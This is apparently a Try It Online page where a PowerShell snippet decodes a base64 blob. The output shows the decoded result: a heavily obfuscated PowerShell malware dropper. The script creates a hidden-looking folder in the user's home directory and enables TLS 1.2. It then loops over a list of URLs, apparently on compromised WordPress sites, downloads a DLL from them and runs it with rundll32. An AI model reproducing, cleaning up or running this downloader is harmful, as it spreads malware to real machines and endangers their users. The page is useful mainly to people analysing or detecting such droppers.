 TIO
PowerShell
Hello World switch languages
▶ Header
▼ Code 125 chars, 125 bytes (UTF-8)
[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('IAAgAHMAZQB0AC0AdgBh[...]wArACcAXwBRACcAKQA='))
▶ Footer
▶ Input
▶ Arguments
▼ Output
set-vaRIabLe  8ye ([tYpE]("{0}{2}{4}{3}{1}"-F'sYstE','rY','M.','EcTO','IO.dIR')  )  ;  Sv ("p"+"lt") (  [Type]("{4}{6}{5}{1}{0}{3}
{7}{2}" -f'E','VIc','manaGEr','p','syste','R','m.nET.se','oiNt')  ) ;  $ErrorActionPreference = ('S'+('i'+'le')+'nt'+('l'+'yC')+
('o'+'ntinu'+'e'));$Zy9324r=$X70H + [char](64) + $H68S;$T66F=('K7'+'4U'); (gET-vARiAblE 8YE ).valUe::"cR`eA`TeDIrEc`ToRy"($HOME +
(('{0}Jxk'+'4jr_{0'+'}D'+('hul'+'jgz')+'{0}') -F[cHAr]92));$X60M=('I7'+'_B');  (  VaRiablE ("P"+"Lt")  ).vAlUE::"SecUritYPrOT`oc`Ol" =
('Tl'+('s1'+'2'));$F0_X=('E0'+'2P');$Zac2gws = (('D'+'71')+'J');$M3_A=(('U_'+'5')+'O');$Fage4gj=$HOME+((('eMq'+'Jxk4j'+'r')+
('_eM'+'qDh')+('ulj'+'g')+'z'+('eM'+'q')) -rEpLAce  ('e'+'Mq'),[cHAR]92)+$Zac2gws+(('.d'+'l')+'l');$L95G=(('R6'+'7')+'N');$Egz7mla=
((']'+'e1r'+'[S')+(':/'+'/s')+('wi'+'f')+('tlo'+'g'+'isti')+'c'+'se'+('g.'+'c')+'o'+('m/'+'w')+'p'+('-ad'+'min/')+('VE'+'9h0')+'jj'+
('/'+'@]')+('e1'+'r[S')+(':'+'//')+('sah'+'la-a'+'d.'+'com/w'+'p-con'+'t')+'en'+('t'+'/a/')+'@'+']e'+('1r['+'S:')+'/'+'/m'+
('y'+'ph')+'a'+'m'+('j'+'ap')+('a'+'n.')+('com/'+'du'+'p-in')+'s'+'t'+'a'+('lle'+'r/d')+('b'+'/@]e')+('1r[Ss:'+'/'+'/')+'b'+'a'+
('n'+'da')+('r'+'abb')+('ad'+'.c'+'o'+'m/wp')+('-'+'ad')+'m'+'i'+'n/'+('Lo'+'5kE')+('a/'+'@]e')+'1r'+('[S:/'+'/')+'n'+'g'+('re'+'h')+
('ab.'+'biz/w')+('p-i'+'n'+'cl')+('u'+'des/'+'T')+('CWe'+'e')+('N/@'+']')+('e1'+'r')+'['+('Ss'+':/')+('/w'+'w'+'w.b')+('er'+'e')+'ke'+
('t'+'sut')+'e'+('s'+'isatc')+'is'+'i'+'.c'+('om'+'/wp')+'-'+('c'+'ontent'+'/')+('x'+'hG')+'s'+('4'+'3c')+'/@'+']'+('e1r['+'S')+('s:/'+'
/'+'astr'+'ol')+('ogiaex'+'ist')+'e'+('n'+'cial')+('.'+'com')+'/l'+('/'+'L/'))."repl`ACE"((']'+'e1'+('r['+'S')),([array]('sd','sw'),
(('ht'+'t')+'p'),'3d')[1])."SpL`It"($Y67J + $Zy9324r + $N59S);$H56U=('C'+('8_'+'Y'));foreach ($Hhn3gp0 in $Egz7mla){try{(.('Ne'+'w-
Obj'+'ect') SyStem.NeT.WeBClient)."D`oWNlo`ADfI`le"($Hhn3gp0, $Fage4gj);$G55V=('K'+('6'+'0S'));If ((&('Ge'+'t'+'-Item')
$Fage4gj)."Le`N`GTH" -ge 37992) {&('rundl'+'l32') $Fage4gj,('C'+'on'+'t'+('rol_'+'R'+'unDLL'))."tO`stRI`NG"();$A78U=('R'+('7'+'1P'));
break;$F87V=('I'+('7'+'8V'))}}catch{}}$O82L=('D9'+'_Q')